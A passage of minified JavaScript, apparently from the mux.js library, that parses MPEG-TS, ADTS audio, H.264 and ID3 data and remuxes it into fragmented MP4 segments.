Uint8Array(v.byteLength+m)).set(d.subarray(0,m)),f.set(v,m),m=0):f=v;E<f.byteLength;)f[b]===71&&f[E]===71?(this.trigger("data",f.subarray(b,E)),b+=188,E+=188):(b++,E++);b<f.byteLength&&(d.set(f.subarray(b),0),m=f.byteLength-b)},this.flush=function(){m===188&&d[0]===71&&(this.trigger("data",d),m=0),this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.reset=function(){m=0,this.trigger("reset")}},Ap=(Ql.prototype=new ns,(xa=function(){var d,m,v,f;xa.prototype.init.call(this),(f=this).packetsWaitingForPmt=[],this.programMapTable=void 0,d=function(b,E){var x=0;E.payloadUnitStartIndicator&&(x+=b[x]+1),(E.type==="pat"?m:v)(b.subarray(x),E)},m=function(b,E){E.section_number=b[7],E.last_section_number=b[8],f.pmtPid=(31&b[10])<<8|b[11],E.pmtPid=f.pmtPid},v=function(b,E){var x,I;if(1&b[5]){for(f.programMapTable={video:null,audio:null,"timed-metadata":{}},x=3+((15&b[1])<<8|b[2])-4,I=12+((15&b[10])<<8|b[11]);I<x;){var N=b[I],B=(31&b[I+1])<<8|b[I+2];N===mi.H264_STREAM_TYPE&&f.programMapTable.video===null?f.programMapTable.video=B:N===mi.ADTS_STREAM_TYPE&&f.programMapTable.audio===null?f.programMapTable.audio=B:N===mi.METADATA_STREAM_TYPE&&(f.programMapTable["timed-metadata"][B]=N),I+=5+((15&b[I+3])<<8|b[I+4])}E.programMapTable=f.programMapTable}},this.push=function(b){var E={},x=4;if(E.payloadUnitStartIndicator=!!(64&b[1]),E.pid=31&b[1],E.pid<<=8,E.pid|=b[2],1<(48&b[3])>>>4&&(x+=b[x]+1),E.pid===0)E.type="pat",d(b.subarray(x),E),this.trigger("data",E);else if(E.pid===this.pmtPid)for(E.type="pmt",d(b.subarray(x),E),this.trigger("data",E);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else this.programMapTable===void 0?this.packetsWaitingForPmt.push([b,x,E]):this.processPes_(b,x,E)},this.processPes_=function(b,E,x){x.pid===this.programMapTable.video?x.streamType=mi.H264_STREAM_TYPE:x.pid===this.programMapTable.audio?x.streamType=mi.ADTS_STREAM_TYPE:x.streamType=this.programMapTable["timed-metadata"][x.pid],x.type="pes",x.data=b.subarray(E),this.trigger("data",x)}}).prototype=new ns,xa.STREAM_TYPES={h264:27,adts:15},(Yl=function(){function d(N,B,$){var J,ce=new Uint8Array(N.size),oe={type:B},pe=0,ht=0;if(N.data.length&&!(N.size<9)){for(oe.trackId=N.data[0].pid,pe=0;pe<N.data.length;pe++)J=N.data[pe],ce.set(J.data,ht),ht+=J.data.byteLength;I(ce,oe),B=B==="video"||oe.packetLength<=N.size,($||B)&&(N.size=0,N.data.length=0),B&&v.trigger("data",oe)}}var m,v=this,f=!1,b={data:[],size:0},E={data:[],size:0},x={data:[],size:0},I=function(N,B){var $=N[0]<<16|N[1]<<8|N[2];B.data=new Uint8Array,$==1&&(B.packetLength=6+(N[4]<<8|N[5]),B.dataAlignmentIndicator=(4&N[6])!=0,192&($=N[7])&&(B.pts=(14&N[9])<<27|(255&N[10])<<20|(254&N[11])<<12|(255&N[12])<<5|(254&N[13])>>>3,B.pts*=4,B.pts+=(6&N[13])>>>1,B.dts=B.pts,64&$)&&(B.dts=(14&N[14])<<27|(255&N[15])<<20|(254&N[16])<<12|(255&N[17])<<5|(254&N[18])>>>3,B.dts*=4,B.dts+=(6&N[18])>>>1),B.data=N.subarray(9+N[8]))};Yl.prototype.init.call(this),this.push=function(N){({pat:function(){},pes:function(){var B,$;switch(N.streamType){case mi.H264_STREAM_TYPE:B=b,$="video";break;case mi.ADTS_STREAM_TYPE:B=E,$="audio";break;case mi.METADATA_STREAM_TYPE:B=x,$="timed-metadata";break;default:return}N.payloadUnitStartIndicator&&d(B,$,!0),B.data.push(N),B.size+=N.data.byteLength},pmt:function(){var B={type:"metadata",tracks:[]};(m=N.programMapTable).video!==null&&B.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.video,codec:"avc",type:"video"}),m.audio!==null&&B.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.audio,codec:"adts",type:"audio"}),f=!0,v.trigger("data",B)}})[N.type]()},this.reset=function(){b.size=0,b.data.length=0,E.size=0,E.data.length=0,this.trigger("reset")},this.flushStreams_=function(){d(b,"video"),d(E,"audio"),d(x,"timed-metadata")},this.flush=function(){var N;!f&&m&&(N={type:"metadata",tracks:[]},m.video!==null&&N.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.video,codec:"avc",type:"video"}),m.audio!==null&&N.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.audio,codec:"adts",type:"audio"}),v.trigger("data",N)),f=!1,this.flushStreams_(),this.trigger("done")}}).prototype=new ns,{PAT_PID:0,MP2T_PACKET_LENGTH:188,TransportPacketStream:Ql,TransportParseStream:xa,ElementaryStream:Yl,TimestampRolloverStream:Ts,CaptionStream:an.CaptionStream,Cea608Stream:an.Cea608Stream,Cea708Stream:an.Cea708Stream,MetadataStream:xi});for(Ia in mi)mi.hasOwnProperty(Ia)&&(Ap[Ia]=mi[Ia]);var Zl,xp,ns=Ap,Ts=ri,ev=Ke.ONE_SECOND_IN_TS,Ip=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],eh=function(d){var m,v=0;eh.prototype.init.call(this),this.skipWarn_=function(f,b){this.trigger("log",{level:"warn",message:`adts skiping bytes ${f} to ${b} in frame ${v} outside syncword`})},this.push=function(f){var b,E,x,I,N,B,$=0;if(d||(v=0),f.type==="audio"){for(m&&m.length?(x=m,(m=new Uint8Array(x.byteLength+f.data.byteLength)).set(x),m.set(f.data,x.byteLength)):m=f.data;$+7<m.length;)if(m[$]!==255||(246&m[$+1])!=240)typeof B!="number"&&(B=$),$++;else{if(typeof B=="number"&&(this.skipWarn_(B,$),B=null),E=2*(1&~m[$+1]),b=(3&m[$+3])<<11|m[$+4]<<3|(224&m[$+5])>>5,N=(I=1024*(1+(3&m[$+6])))*ev/Ip[(60&m[$+2])>>>2],m.byteLength-$<b)break;this.trigger("data",{pts:f.pts+v*N,dts:f.dts+v*N,sampleCount:I,audioobjecttype:1+(m[$+2]>>>6&3),channelcount:(1&m[$+2])<<2|(192&m[$+3])>>>6,samplerate:Ip[(60&m[$+2])>>>2],samplingfrequencyindex:(60&m[$+2])>>>2,samplesize:16,data:m.subarray($+7+E,$+b)}),v++,$+=b}typeof B=="number"&&(this.skipWarn_(B,$),B=null),m=m.subarray($)}},this.flush=function(){v=0,this.trigger("done")},this.reset=function(){m=void 0,this.trigger("reset")},this.endTimeline=function(){m=void 0,this.trigger("endedtimeline")}},an=(eh.prototype=new Ts,eh),xi=ri,tv=function(d){var m=d.byteLength,v=0,f=0;this.length=function(){return 8*m},this.bitsAvailable=function(){return 8*m+f},this.loadWord=function(){var b=d.byteLength-m,E=new Uint8Array(4),x=Math.min(4,m);if(x===0)throw new Error("no bytes available");E.set(d.subarray(b,b+x)),v=new DataView(E.buffer).getUint32(0),f=8*x,m-=x},this.skipBits=function(b){var E;b<f||(b=(b-=f)-8*(E=Math.floor(b/8)),m-=E,this.loadWord()),v<<=b,f-=b},this.readBits=function(b){var E=Math.min(f,b),x=v>>>32-E;return 0<(f-=E)?v<<=E:0<m&&this.loadWord(),0<(E=b-E)?x<<E|this.readBits(E):x},this.skipLeadingZeros=function(){for(var b=0;b<f;++b)if(v&2147483648>>>b)return v<<=b,f-=b,b;return this.loadWord(),b+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var b=this.skipLeadingZeros();return this.readBits(b+1)-1},this.readExpGolomb=function(){var b=this.readUnsignedExpGolomb();return 1&b?1+b>>>1:-1*(b>>>1)},this.readBoolean=function(){return this.readBits(1)===1},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()},th=function(){var d,m,v=0;th.prototype.init.call(this),this.push=function(f){for(var b,E=(m=m?((b=new Uint8Array(m.byteLength+f.data.byteLength)).set(m),b.set(f.data,m.byteLength),b):f.data).byteLength;v<E-3;v++)if(m[v+2]===1){d=v+5;break}for(;d<E;)switch(m[d]){case 0:if(m[d-1]!==0)d+=2;else if(m[d-2]!==0)d++;else{for(v+3!==d-2&&this.trigger("data",m.subarray(v+3,d-2));m[++d]!==1&&d<E;);v=d-2,d+=3}break;case 1:m[d-1]!==0||m[d-2]!==0||(this.trigger("data",m.subarray(v+3,d-2)),v=d-2),d+=3;break;default:d+=3}m=m.subarray(v),d-=v,v=0},this.reset=function(){m=null,v=0,this.trigger("reset")},this.flush=function(){m&&3<m.byteLength&&this.trigger("data",m.subarray(v+3)),m=null,v=0,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")}};th.prototype=new xi,xp={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},(Zl=function(){var d,m,v,f,b,E,x,I=new th;Zl.prototype.init.call(this),(d=this).push=function(N){N.type==="video"&&(m=N.trackId,v=N.pts,f=N.dts,I.push(N))},I.on("data",function(N){var B={trackId:m,pts:v,dts:f,data:N,nalUnitTypeCode:31&N[0]};switch(B.nalUnitTypeCode){case 5:B.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:B.nalUnitType="sei_rbsp",B.escapedRBSP=b(N.subarray(1));break;case 7:B.nalUnitType="seq_parameter_set_rbsp",B.escapedRBSP=b(N.subarray(1)),B.config=E(B.escapedRBSP);break;case 8:B.nalUnitType="pic_parameter_set_rbsp";break;case 9:B.nalUnitType="access_unit_delimiter_rbsp"}d.trigger("data",B)}),I.on("done",function(){d.trigger("done")}),I.on("partialdone",function(){d.trigger("partialdone")}),I.on("reset",function(){d.trigger("reset")}),I.on("endedtimeline",function(){d.trigger("endedtimeline")}),this.flush=function(){I.flush()},this.partialFlush=function(){I.partialFlush()},this.reset=function(){I.reset()},this.endTimeline=function(){I.endTimeline()},x=function(N,B){for(var $=8,J=8,ce=0;ce<N;ce++)$=(J=J!==0?($+B.readExpGolomb()+256)%256:J)===0?$:J},b=function(N){for(var B=N.byteLength,$=[],J=1;J<B-2;)N[J]===0&&N[J+1]===0&&N[J+2]===3?($.push(J+2),J+=2):J++;if($.length===0)return N;for(var ce=B-$.length,oe=new Uint8Array(ce),pe=0,J=0;J<ce;pe++,J++)pe===$[0]&&(pe++,$.shift()),oe[J]=N[pe];return oe},E=function(Hi){var B,$,J,ce,oe,pe,ht=0,wt=0,vt=0,mt=0,tt=[1,1],we=new tv(Hi),Hi=we.readUnsignedByte(),hh=we.readUnsignedByte(),mn=we.readUnsignedByte();if(we.skipUnsignedExpGolomb(),xp[Hi]&&(($=we.readUnsignedExpGolomb())===3&&we.skipBits(1),we.skipUnsignedExpGolomb(),we.skipUnsignedExpGolomb(),we.skipBits(1),we.readBoolean()))for(oe=$!==3?8:12,pe=0;pe<oe;pe++)we.readBoolean()&&x(pe<6?16:64,we);if(we.skipUnsignedExpGolomb(),($=we.readUnsignedExpGolomb())===0)we.readUnsignedExpGolomb();else if($===1)for(we.skipBits(1),we.skipExpGolomb(),we.skipExpGolomb(),B=we.readUnsignedExpGolomb(),pe=0;pe<B;pe++)we.skipExpGolomb();if(we.skipUnsignedExpGolomb(),we.skipBits(1),$=we.readUnsignedExpGolomb(),J=we.readUnsignedExpGolomb(),(ce=we.readBits(1))===0&&we.skipBits(1),we.skipBits(1),we.readBoolean()&&(ht=we.readUnsignedExpGolomb(),wt=we.readUnsignedExpGolomb(),vt=we.readUnsignedExpGolomb(),mt=we.readUnsignedExpGolomb()),we.readBoolean()&&we.readBoolean()){switch(we.readUnsignedByte()){case 1:tt=[1,1];break;case 2:tt=[12,11];break;case 3:tt=[10,11];break;case 4:tt=[16,11];break;case 5:tt=[40,33];break;case 6:tt=[24,11];break;case 7:tt=[20,11];break;case 8:tt=[32,11];break;case 9:tt=[80,33];break;case 10:tt=[18,11];break;case 11:tt=[15,11];break;case 12:tt=[64,33];break;case 13:tt=[160,99];break;case 14:tt=[4,3];break;case 15:tt=[3,2];break;case 16:tt=[2,1];break;case 255:tt=[we.readUnsignedByte()<<8|we.readUnsignedByte(),we.readUnsignedByte()<<8|we.readUnsignedByte()]}tt&&(tt[0],tt[1])}return{profileIdc:Hi,levelIdc:mn,profileCompatibility:hh,width:16*($+1)-2*ht-2*wt,height:(2-ce)*(J+1)*16-2*vt-2*mt,sarRatio:tt}}}).prototype=new xi;function Pp(d){return d[0]<<21|d[1]<<14|d[2]<<7|d[3]}var Ts=Zl,iv=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],Lp=function(d,m){var v=0<=(v=d[m+6]<<21|d[m+7]<<14|d[m+8]<<7|d[m+9])?v:0;return(16&d[m+5])>>4?20+v:10+v},Dp=function(d,m){return d.length-m<10||d[m]!=="I".charCodeAt(0)||d[m+1]!=="D".charCodeAt(0)||d[m+2]!=="3".charCodeAt(0)?m:(m+=Lp(d,m),Dp(d,m))},sv=function(d,m,v){for(var f="",b=m;b<v;b++)f+="%"+("00"+d[b].toString(16)).slice(-2);return f},xi={isLikelyAacData:function(d){var m=Dp(d,0);return d.length>=m+2&&(255&d[m])==255&&(240&d[m+1])==240&&(22&d[m+1])==16},parseId3TagSize:Lp,parseAdtsSize:function(d,m){var v=(224&d[m+5])>>5,f=d[m+4]<<3;return 6144&d[m+3]|f|v},parseType:function(d,m){return d[m]==="I".charCodeAt(0)&&d[m+1]==="D".charCodeAt(0)&&d[m+2]==="3".charCodeAt(0)?"timed-metadata":!0&d[m]&&(240&d[m+1])==240?"audio":null},parseSampleRate:function(d){for(var m=0;m+5<d.length;){if(d[m]===255&&(246&d[m+1])==240)return iv[(60&d[m+2])>>>2];m++}return null},parseAacTimestamp:function(d){var m,v=10;64&d[5]&&(v=(v+=4)+Pp(d.subarray(10,14)));do{if((m=Pp(d.subarray(v+4,v+8)))<1)return null;if(String.fromCharCode(d[v],d[v+1],d[v+2],d[v+3])==="PRIV"){for(var f,b,E=d.subarray(v+10,v+m+10),x=0;x<E.byteLength;x++)if(E[x]===0){if(unescape(sv(E,0,x))==="com.apple.streaming.transportStreamTimestamp")return b=(1&(f=E.subarray(x+1))[3])<<30|f[4]<<22|f[5]<<14|f[6]<<6|f[7]>>>2,(b*=4)+(3&f[7]);break}}}while((v=v+10+m)<d.byteLength);return null}},ur=ri,Op=xi,ih=function(){var d=new Uint8Array,m=0;ih.prototype.init.call(this),this.setTimestamp=function(v){m=v},this.push=function(v){var f,b,E=0,x=0;for(d.length?(b=d.length,(d=new Uint8Array(v.byteLength+b)).set(d.subarray(0,b)),d.set(v,b)):d=v;3<=d.length-x;)if(d[x]==="I".charCodeAt(0)&&d[x+1]==="D".charCodeAt(0)&&d[x+2]==="3".charCodeAt(0)){if(d.length-x<10||x+(E=Op.parseId3TagSize(d,x))>d.length)break;f={type:"timed-metadata",data:d.subarray(x,x+E)},this.trigger("data",f),x+=E}else if((255&d[x])==255&&(240&d[x+1])==240){if(d.length-x<7||x+(E=Op.parseAdtsSize(d,x))>d.length)break;f={type:"audio",data:d.subarray(x,x+E),pts:m,dts:m},this.trigger("data",f),x+=E}else x++;b=d.length-x,d=0<b?d.subarray(x):new Uint8Array},this.reset=function(){d=new Uint8Array,this.trigger("reset")},this.endTimeline=function(){d=new Uint8Array,this.trigger("endedtimeline")}};ih.prototype=new ur;function Rp(d,m){for(var v=Object.keys(m),f=0;f<v.length;f++){var b=v[f];b!=="headOfPipeline"&&m[b].on&&m[b].on("log",lv.bind(d,b))}}function Np(d,m){var v;if(d.length===m.length){for(v=0;v<d.length;v++)if(d[v]!==m[v])return;return 1}}function Mp(d,m,v,f,b,E){return{start:{dts:d,pts:d+(v-m)},end:{dts:d+(f-m),pts:d+(b-v)},prependedContentDuration:E,baseMediaDecodeTime:d}}var sh,rh,on,ur=ri,ln=Gl,hn=Xl,Da=dn,fi=un,qi=ns,Oa=Ke,Up=an,rv=Ts,nv=ih,av=xi.isLikelyAacData,ov=Ke.ONE_SECOND_IN_TS,Bp=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],Fp=["width","height","profileIdc","levelIdc","profileCompatibility","sarRatio"],lv=function(d,m){m.stream=d,this.trigger("log",m)},Ra=function(d,m){var v=[],f=0,b=0,E=1/0,x=(m=m||{}).firstSequenceNumber||0;Ra.prototype.init.call(this),this.push=function(I){fi.collectDtsInfo(d,I),d&&Bp.forEach(function(N){d[N]=I[N]}),v.push(I)},this.setEarliestDts=function(I){f=I},this.setVideoBaseMediaDecodeTime=function(I){E=I},this.setAudioAppendStart=function(I){b=I},this.flush=function(){var I,N,B,$,J;v.length!==0&&(I=Da.trimAdtsFramesByEarliestDts(v,d,f),d.baseMediaDecodeTime=fi.calculateTrackBaseMediaDecodeTime(d,m.keepOriginalTimestamps),J=Da.prefixWithSilence(d,I,b,E),d.samples=Da.generateSampleTable(I),B=ln.mdat(Da.concatenateFrameData(I)),v=[],$=ln.moof(x,[d]),N=new Uint8Array($.byteLength+B.byteLength),x++,N.set($),N.set(B,$.byteLength),fi.clearDtsInfo(d),B=Math.ceil(1024*ov/d.samplerate),I.length&&($=I.length*B,this.trigger("segmentTimingInfo",Mp(Oa.audioTsToVideoTs(d.baseMediaDecodeTime,d.samplerate),I[0].dts,I[0].pts,I[0].dts+$,I[0].pts+$,J||0)),this.trigger("timingInfo",{start:I[0].pts,end:I[0].pts+$})),this.trigger("data",{track:d,boxes:N})),this.trigger("done","AudioSegmentStream")},this.reset=function(){fi.clearDtsInfo(d),v=[],this.trigger("reset")}};Ra.prototype=new ur,(sh=function(d,m){var v,f,b=[],E=[],x=(m=m||{}).firstSequenceNumber||0;sh.prototype.init.call(this),delete d.minPTS,this.gopCache_=[],this.push=function(I){fi.collectDtsInfo(d,I),I.nalUnitType!=="seq_parameter_set_rbsp"||v||(v=I.config,d.sps=[I.data],Fp.forEach(function(N){d[N]=v[N]},this)),I.nalUnitType!=="pic_parameter_set_rbsp"||f||(f=I.data,d.pps=[I.data]),b.push(I)},this.flush=function(){for(var I,N,B,$=0;b.length&&b[0].nalUnitType!=="access_unit_delimiter_rbsp";)b.shift();if(b.length!==0){if(I=hn.groupNalsIntoFrames(b),(I=hn.groupFramesIntoGops(I))[0][0].keyFrame||((J=this.getGopForFusion_(b[0],d))?($=J.duration,I.unshift(J),I.byteLength+=J.byteLength,I.nalCount+=J.nalCount,I.pts=J.pts,I.dts=J.dts,I.duration+=J.duration):I=hn.extendFirstKeyFrame(I)),E.length){var J=m.alignGopsAtEnd?this.alignGopsAtEnd_(I):this.alignGopsAtStart_(I);if(!J)return this.gopCache_.unshift({gop:I.pop(),pps:d.pps,sps:d.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),b=[],this.resetStream_(),void this.trigger("done","VideoSegmentStream");fi.clearDtsInfo(d),I=J}fi.collectDtsInfo(d,I),d.samples=hn.generateSampleTable(I),J=ln.mdat(hn.concatenateNalData(I)),d.baseMediaDecodeTime=fi.calculateTrackBaseMediaDecodeTime(d,m.keepOriginalTimestamps),this.trigger("processedGopsInfo",I.map(function(ce){return{pts:ce.pts,dts:ce.dts,byteLength:ce.byteLength}})),N=I[0],B=I[I.length-1],this.trigger("segmentTimingInfo",Mp(d.baseMediaDecodeTime,N.dts,N.pts,B.dts+B.duration,B.pts+B.duration,$)),this.trigger("timingInfo",{start:I[0].pts,end:I[I.length-1].pts+I[I.length-1].duration}),this.gopCache_.unshift({gop:I.pop(),pps:d.pps,sps:d.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),b=[],this.trigger("baseMediaDecodeTime",d.baseMediaDecodeTime),this.trigger("timelineStartInfo",d.timelineStartInfo),N=ln.moof(x,[d]),B=new Uint8Array(N.byteLength+J.byteLength),x++,B.set(N),B.set(J,N.byteLength),this.trigger("data",{track:d,boxes:B})}this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.reset=function(){this.resetStream_(),b=[],this.gopCache_.length=0,E.length=0,this.trigger("reset")},this.resetStream_=function(){fi.clearDtsInfo(d),f=v=void 0},this.getGopForFusion_=function(I){for(var N,B,$,J=1/0,ce=0;ce<this.gopCache_.length;ce++)B=($=this.gopCache_[ce]).gop,d.pps&&Np(d.pps[0],$.pps[0])&&d.sps&&Np(d.sps[0],$.sps[0])&&(B.dts<d.timelineStartInfo.dts||-1e4<=(B=I.dts-B.dts-B.duration)&&B<=45e3&&(!N||B<J)&&(N=$,J=B));return N?N.gop:null},this.alignGopsAtStart_=function(I){for(var N,B,$,J,ce=I.byteLength,oe=I.nalCount,pe=I.duration,ht=N=0;ht<E.length&&N<I.length&&(B=E[ht],$=I[N],B.pts!==$.pts);)$.pts>B.pts?ht++:(N++,ce-=$.byteLength,oe-=$.nalCount,pe-=$.duration);return N===0?I:N===I.length?null:((J=I.slice(N)).byteLength=ce,J.duration=pe,J.nalCount=oe,J.pts=J[0].pts,J.dts=J[0].dts,J)},this.alignGopsAtEnd_=function(I){for(var N,B,$,J,ce=E.length-1,oe=I.length-1,pe=null,ht=!1;0<=ce&&0<=oe;){if(N=E[ce],B=I[oe],N.pts===B.pts){ht=!0;break}N.pts>B.pts?ce--:(ce===E.length-1&&(pe=oe),oe--)}return ht||pe!==null?($=ht?oe:pe)===0?I:(J=($=I.slice($)).reduce(function(wt,vt){return wt.byteLength+=vt.byteLength,wt.duration+=vt.duration,wt.nalCount+=vt.nalCount,wt},{byteLength:0,duration:0,nalCount:0}),$.byteLength=J.byteLength,$.duration=J.duration,$.nalCount=J.nalCount,$.pts=$[0].pts,$.dts=$[0].dts,$):null},this.alignGopsWith=function(I){E=I}}).prototype=new ur,((on=function(d,m){this.numberOfTracks=0,this.metadataStream=m,typeof(d=d||{}).remux!="undefined"?this.remuxTracks=!!d.remux:this.remuxTracks=!0,typeof d.keepOriginalTimestamps=="boolean"?this.keepOriginalTimestamps=d.keepOriginalTimestamps:this.keepOriginalTimestamps=!1,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,on.prototype.init.call(this),this.push=function(v){return v.content||v.text?this.pendingCaptions.push(v):v.frames?this.pendingMetadata.push(v):(this.pendingTracks.push(v.track),this.pendingBytes+=v.boxes.byteLength,v.track.type==="video"&&(this.videoTrack=v.track,this.pendingBoxes.push(v.boxes)),void(v.track.type==="audio"&&(this.audioTrack=v.track,this.pendingBoxes.unshift(v.boxes))))}}).prototype=new ur).flush=function(d){var m,v,f,b=0,E={captions:[],captionStreams:{},metadata:[],info:{}},x=0;if(this.pendingTracks.length<this.numberOfTracks){if(d!=="VideoSegmentStream"&&d!=="AudioSegmentStream"||this.remuxTracks)return;if(this.pendingTracks.length===0)return this.emittedTracks++,void(this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}if(this.videoTrack?(x=this.videoTrack.timelineStartInfo.pts,Fp.forEach(function(I){E.info[I]=this.videoTrack[I]},this)):this.audioTrack&&(x=this.audioTrack.timelineStartInfo.pts,Bp.forEach(function(I){E.info[I]=this.audioTrack[I]},this)),this.videoTrack||this.audioTrack){for(this.pendingTracks.length===1?E.type=this.pendingTracks[0].type:E.type="combined",this.emittedTracks+=this.pendingTracks.length,d=ln.initSegment(this.pendingTracks),E.initSegment=new Uint8Array(d.byteLength),E.initSegment.set(d),E.data=new Uint8Array(this.pendingBytes),f=0;f<this.pendingBoxes.length;f++)E.data.set(this.pendingBoxes[f],b),b+=this.pendingBoxes[f].byteLength;for(f=0;f<this.pendingCaptions.length;f++)(m=this.pendingCaptions[f]).startTime=Oa.metadataTsToSeconds(m.startPts,x,this.keepOriginalTimestamps),m.endTime=Oa.metadataTsToSeconds(m.endPts,x,this.keepOriginalTimestamps),E.captionStreams[m.stream]=!0,E.captions.push(m);for(f=0;f<this.pendingMetadata.length;f++)(v=this.pendingMetadata[f]).cueTime=Oa.metadataTsToSeconds(v.pts,x,this.keepOriginalTimestamps),E.metadata.push(v);for(E.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",E),f=0;f<E.captions.length;f++)m=E.captions[f],this.trigger("caption",m);for(f=0;f<E.metadata.length;f++)v=E.metadata[f],this.trigger("id3Frame",v)}this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},on.prototype.setRemux=function(d){this.remuxTracks=d},(rh=function(d){var m,v,f=this,b=!0;rh.prototype.init.call(this),d=d||{},this.baseMediaDecodeTime=d.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var E={};(this.transmuxPipeline_=E).type="aac",E.metadataStream=new qi.MetadataStream,E.aacStream=new nv,E.audioTimestampRolloverStream=new qi.TimestampRolloverStream("audio"),E.timedMetadataTimestampRolloverStream=new qi.TimestampRolloverStream("timed-metadata"),E.adtsStream=new Up,E.coalesceStream=new on(d,E.metadataStream),E.headOfPipeline=E.aacStream,E.aacStream.pipe(E.audioTimestampRolloverStream).pipe(E.adtsStream),E.aacStream.pipe(E.timedMetadataTimestampRolloverStream).pipe(E.metadataStream).pipe(E.coalesceStream),E.metadataStream.on("timestamp",function(x){E.aacStream.setTimestamp(x.timeStamp)}),E.aacStream.on("data",function(x){x.type!=="timed-metadata"&&x.type!=="audio"||E.audioSegmentStream||(v=v||{timelineStartInfo:{baseMediaDecodeTime:f.baseMediaDecodeTime},codec:"adts",type:"audio"},E.coalesceStream.numberOfTracks++,E.audioSegmentStream=new Ra(v,d),E.audioSegmentStream.on("log",f.getLogTrigger_("audioSegmentStream")),E.audioSegmentStream.on("timingInfo",f.trigger.bind(f,"audioTimingInfo")),E.adtsStream.pipe(E.audioSegmentStream).pipe(E.coalesceStream),f.trigger("trackinfo",{hasAudio:!!v,hasVideo:!!m}))}),E.coalesceStream.on("data",this.trigger.bind(this,"data")),E.coalesceStream.on("done",this.trigger.bind(this,"done")),Rp(this,E)},this.setupTsPipeline=function(){var E={};(this.transmuxPipeline_=E).type="ts",E.metadataStream=new qi.MetadataStream,E.packetStream=new qi.TransportPacketStream,E.parseStream=new qi.TransportParseStream,E.elementaryStream=new qi.ElementaryStream,E.timestampRolloverStream=new qi.TimestampRolloverStream,E.adtsStream=new Up,E.h264Stream=new rv,E.captionStream=new qi.CaptionStream(d),E.coalesceStream=new on(d,E.metadataStream),E.headOfPipeline=E.packetStream,E.packetStream.pipe(E.parseStream).pipe(E.elementaryStream).pipe(E.timestampRolloverStream),E.timestampRolloverStream.pipe(E.h264Stream),E.timestampRolloverStream.pipe(E.adtsStream),E.timestampRolloverStream.pipe(E.metadataStream).pipe(E.coalesceStream),E.h264Stream.pipe(E.captionStream).pipe(E.coalesceStream),E.elementaryStream.on("data",function(x){var I;if(x.type==="metadata"){for(I=x.tracks.length;I--;)m||x.tracks[I].type!=="video"?v||x.tracks[I].type!=="audio"||((v=x.tracks[I]).timelineStartInfo.baseMediaDecodeTime=f.baseMediaDecodeTime):(m=x.tracks[I]).timelineStartInfo.baseMediaDecodeTime=f.baseMediaDecodeTime;m&&!E.videoSegmentStream&&(E.coalesceStream.numberOfTracks++,E.videoSegmentStream=new sh(m,d),E.videoSegmentStream.on("log",f.getLogTrigger_("videoSegmentStream")),E.videoSegmentStream.on("timelineStartInfo",function(N){v&&!d.keepOriginalTimestamps&&(v.timelineStartInfo=N,E.audioSegmentStream.setEarliestDts(N.dts-f.baseMediaDecodeTime))}),E.videoSegmentStream.on("processedGopsInfo",f.trigger.bind(f,"gopInfo")),E.videoSegmentStream.on("segmentTimingInfo",f.trigger.bind(f,"videoSegmentTimingInfo")),E.videoSegmentStream.on("baseMediaDecodeTime",function(N){v&&E.audioSegmentStream.setVideoBaseMediaDecodeTime(N)}),E.videoSegmentStream.on("timingInfo",f.trigger.bind(f,"videoTimingInfo")),E.h264Stream.pipe(E.videoSegmentStream).pipe(E.coalesceStream)),v&&!E.audioSegmentStream&&(E.coalesceStream.numberOfTracks++,E.audioSegmentStream=new Ra(v,d),E.audioSegmentStream.on("log",f.getLogTrigger_("audioSegmentStream")),E.audioSegmentStream.on("timingInfo",f.trigger.bind(f,"audioTimingInfo")),E.audioSegmentStream.on("segmentTimingInfo",f.trigger.bind(f,"audioSegmentTimingInfo")),E.adtsStream.pipe(E.audioSegmentStream).pipe(E.coalesceStream)),f.trigger("trackinfo",{hasAudio:!!v,hasVideo:!!m})}}),E.coalesceStream.on("data",this.trigger.bind(this,"data")),E.coalesceStream.on("id3Frame",function(x){x.dispatchType=E.metadataStream.dispatchType,f.trigger("id3Frame",x)}),E.coalesceStream.on("caption",this.trigger.bind(this,"caption")),E.coalesceStream.on("done",this.trigger.bind(this,"done")),Rp(this,E)},this.setBaseMediaDecodeTime=function(E){var x=this.transmuxPipeline_;d.keepOriginalTimestamps||(this.baseMediaDecodeTime=E),v&&(v.timelineStartInfo.dts=void 0,v.timelineStartInfo.pts=void 0,fi.clearDtsInfo(v),x.audioTimestampRolloverStream)&&x.audioTimestampRolloverStream.discontinuity(),m&&(x.videoSegmentStream&&(x.videoSegmentStream.gopCache_=[]),m.timelineStartInfo.dts=void 0,m.timelineStartInfo.pts=void 